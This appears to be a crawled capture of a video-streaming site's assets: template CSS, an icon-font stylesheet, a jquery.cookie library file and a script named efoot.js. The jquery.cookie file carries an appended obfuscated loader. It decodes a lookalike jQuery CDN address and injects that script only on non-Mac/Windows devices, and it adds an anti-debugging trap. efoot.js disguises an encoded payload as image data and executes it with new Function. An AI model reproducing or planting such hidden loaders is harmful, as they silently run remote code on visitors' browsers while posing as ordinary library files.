.stui_header__user>li>span{font-size:18px;color:#555}
/* screen*/
.stui-screen{padding:5px}
.stui-screen .head{padding:15px 10px 15px 10px}
.stui-screen .head .all{display:none}
.stui-screen .item ul{padding:15px 10px 15px 10px}
/* list*/
.stui-vodlist li{padding:5px;width:33.333333%}
.stui-vodlist li.index{width:100%}
.stui-vodlist li.like{width:33.333333%}
.stui-vodlist__thumb.active{padding-top:50%}
.stui-vodlist__detail{padding:5px 10px}
.stui-vodlist__detail .title{font-size:12px}
.stui-vodlist__detail.index .title{margin:5px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
.stui-vodlist__head p{display:none}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;width:100%;height:100%}
/* content*/
.stui-content{padding:0 5px}
.stui-content__detail,.stui-content__thumb{display:block}
.stui-content__thumb{position:absolute;top:15px;right:20px}
.stui-content__thumb .pic{display:block;width:120px}
.stui-content__thumb .pic img{max-width:100%;border-radius:2px}
.stui-content__detail{padding:20px 10px}
.stui-content__detail .title{margin:0 0 20px}
/* player*/
.stui-player{padding:0 5px}
.stui-player__detail{padding:10px;background-color:#f7f7f7}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-player__detail .title a{color:#000}
.stui-player__detail .more{float:none;margin:-10px -10px 10px -10px;padding-bottom:10px;text-align:center;background-color:#2d2d2d}
.stui-player__detail .more a{margin-left:0;margin-right:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:0;border-radius:2px;background-color:#3f3f3f;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
/* playlist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
/* down*/
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item li{display:block;float:left;width:20%;margin:0;padding:0}
.stui-page__item li.num{display:block}
.stui-page__item li a{padding:10px 15px}
/* link*/
.stui-link__text{margin:10px 0 0 10px}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:block}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook__item .cont{padding:10px}
.hidden-xs{display:none!important}
.hidden-ps{display:block!important}
.nopc{display:block!important}
}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
/* btn*/
.btn{display:inline-block;padding:6px 30px;font-size:12px;border-radius:4px}
.btn .icon{font-size:12px}
.btn-min{padding:4px 15px}
.btn-lg{padding:12px 30px}
.btn-block{display:block;width:100%;text-align:center}
.btn.disabled{cursor:not-allowed}
/* pannel-head*/
.stui-pannel__head{position:relative;height:30px}
.stui-pannel__head.active{height:40px}
.stui-pannel__head .title{float:left;margin:0;padding-right:10px;line-height:24px;font-weight:700}
.stui-pannel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.stui-pannel__head .more{line-height:30px}
.bottomplay{position:relative;min-height:20px;padding:10px 0 10px 0}
.more1{color:rgba(0,0,0,.68);font-size:14px;display:inline-block}
em{color:#59d2fa;font-style:normal}
/* banner*/
.stui-banner__item{position:relative;display:block;width:100%}
.stui-banner .flickity-page-dots{bottom:30px}
/* flickity*/
.flickity-prev-next-button.next{right:0}
.flickity-prev-next-button.previous{left:0}
.stui-banner__pic{display:block;position:relative}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#59d2fa;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{padding-bottom:15px;overflow:hidden}
.flickity-page .flickity-page-dots{bottom:0}
.detail-more{color:#ff658d}
.sc{background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.lh40{line-height:35px!important;flex:1;display:block}
.stui-content__playlist{margin-top:5px}
.dpplay{display:flex;white-space:nowrap;overflow-y:auto;height:100%!important}
@media(min-width:767px){.dpplay{display:block}}
.fixed_right_bar{position:fixed;bottom:120px;right:1%;z-index:100}
.fixed_right_bar .dbicon{color:#fff;display:block;width:36px;height:36px;line-height:36px;font-size:16px;text-align:center;border-radius:50%;overflow:hidden;margin-top:10px;position:relative;background:rgba(0,0,0,.6);cursor:pointer}
.stui-player__side .item .tab-top li.active a{font-size:14px;color:#59d2fa}
.jbnotice{position:absolute;top:50%;left:0;width:100%;margin-top:-65px}
.jbnotice h3,.jbnotice h5{color:#fff;font-size:16px}
.mb20{margin-bottom:20px}
.text-center{text-align:center}
.btn-blue{background-color:#4fb1f7;background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%)}
.btn-blue:hover,.btn-yellows:hover{color:#fff!important}
.btnjb{display:inline-block;padding:8px 30px;font-size:12px;color:#fff;border-radius:5px;margin:0 10px}
.btn-yellows{background-color:#f90;background-image:linear-gradient(-45deg,#ffab9c,#ff658d)}
.btnmxone:hover{color:#fff}
@media(max-width:767px){.wdetail{width:82%!important}
}
@media(max-width:680px){.wdetail{width:79%!important}
}
@media(max-width:580px){.wdetail{width:70%!important}
}
@media(max-width:480px){.wdetail{width:60%!important}
}
@media(max-width:320px){.wdetail{width:55%!important}
}

--- FILE ---
content_type: text/css
request_url: https://yypp.cc/template/while/statics/font/iconfont.css
body_size: 12944
content:
@font-face{font-family:iconfont;src:url(iconfont.eot?t=1513950066096);src:url(iconfont.eot?t=1513950066096#iefix) format('embedded-opentype'),url('[data-uri]') format('woff'),url(iconfont.ttf?t=1513950066096) format('truetype'),url(iconfont.svg?t=1513950066096#iconfont) format('svg')}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-all:before{content:"\e696"}
.icon-back:before{content:"\e697"}
.icon-cart:before{content:"\e698"}
.icon-category:before{content:"\e699"}
.icon-close:before{content:"\e69a"}
.icon-comments:before{content:"\e69b"}
.icon-cry:before{content:"\e69c"}
.icon-delete:before{content:"\e69d"}
.icon-edit:before{content:"\e69e"}
.icon-email:before{content:"\e69f"}
.icon-favorite:before{content:"\e6a0"}
.icon-form:before{content:"\e6a2"}
.icon-help:before{content:"\e6a3"}
.icon-information:before{content:"\e6a4"}
.icon-less:before{content:"\e6a5"}
.icon-moreunfold:before{content:"\e6a6"}
.icon-more:before{content:"\e6a7"}
.icon-pic:before{content:"\e6a8"}
.icon-qrcode:before{content:"\e6a9"}
.icon-refresh:before{content:"\e6aa"}
.icon-rfq:before{content:"\e6ab"}
.icon-search:before{content:"\e6ac"}
.icon-selected:before{content:"\e6ad"}
.icon-set:before{content:"\e6ae"}
.icon-smile:before{content:"\e6af"}
.icon-success:before{content:"\e6b1"}
.icon-survey:before{content:"\e6b2"}
.icon-training:before{content:"\e6b3"}
.icon-viewgallery:before{content:"\e6b4"}
.icon-viewlist:before{content:"\e6b5"}
.icon-warning:before{content:"\e6b6"}
.icon-wrong:before{content:"\e6b7"}
.icon-account:before{content:"\e6b8"}
.icon-add:before{content:"\e6b9"}
.icon-clock:before{content:"\e6bb"}
.icon-remind:before{content:"\e6bc"}
.icon-calendar:before{content:"\e6bf"}
.icon-attachment:before{content:"\e6c0"}
.icon-discount:before{content:"\e6c5"}
.icon-service:before{content:"\e6c7"}
.icon-print:before{content:"\e6c9"}
.icon-box:before{content:"\e6cb"}
.icon-process:before{content:"\e6ce"}
.icon-lights:before{content:"\e6de"}
.icon-jewelry:before{content:"\e6e4"}
.icon-browse:before{content:"\e6e6"}
.icon-scanning:before{content:"\e6ec"}
.icon-pin:before{content:"\e6f2"}
.icon-link:before{content:"\e6f7"}
.icon-cut:before{content:"\e6f8"}
.icon-text:before{content:"\e6fc"}
.icon-move:before{content:"\e6fd"}
.icon-icondownload:before{content:"\e714"}
.icon-map:before{content:"\e715"}
.icon-bad:before{content:"\e716"}
.icon-good:before{content:"\e717"}
.icon-iconfontplay2:before{content:"\e719"}
.icon-iconfontstop:before{content:"\e71a"}
.icon-compass:before{content:"\e71b"}
.icon-security:before{content:"\e71c"}
.icon-share:before{content:"\e71d"}
.icon-hot:before{content:"\e756"}
.icon-data:before{content:"\e757"}
.icon-favorites:before{content:"\e7ce"}


--- FILE ---
content_type: application/javascript
request_url: https://yypp.cc/template/while/statics/js/jquery.cookie.min.js
body_size: 1005
content:
/*! jquery.cookie v1.4.1 | MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://yiyige.cc/mpjs/efoot.js
body_size: 2136
content:
!(function() {
    function rHntnH(s) {
        var d={"i":"A","j":"B","W":"C","o":"D","C":"E","6":"F","f":"G","H":"H","l":"I","B":"J","x":"K","n":"L","c":"M","Z":"N","1":"O","V":"P","T":"Q","Y":"R","P":"S","M":"T","y":"U","b":"V","t":"W","e":"X","K":"Y","5":"Z","2":"a","k":"b","Q":"c","p":"d","U":"e","a":"f","u":"g","4":"h","R":"i","9":"j","m":"k","d":"l","S":"m","N":"n","J":"o","F":"p","7":"q","w":"r","0":"s","I":"t","G":"u","E":"v","z":"w","v":"x","O":"y","3":"z","X":"0","L":"1","h":"2","q":"3","g":"4","D":"5","8":"6","s":"7","A":"8","r":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function DadPej(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,5NbGKqYFkhguQmYlkmbXxHTFUq54QRjdVeTGkt6XKhuJnLgJxf4XpHj3VqvqQqc/xMA8eWrQnOm/[base64],[base64]/[base64],[base64],[base64],"];
    new Function('DadPej',DadPej(rHntnH(s.join('').substr(22))))(DadPej);
}
)();
